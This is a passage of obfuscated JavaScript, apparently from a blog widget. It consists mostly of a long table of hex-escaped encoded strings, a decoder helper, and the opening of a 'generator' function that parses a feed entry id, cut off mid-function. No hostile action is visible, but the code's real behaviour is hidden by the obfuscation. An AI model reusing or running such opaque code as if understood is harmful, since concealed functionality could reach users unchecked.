x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return 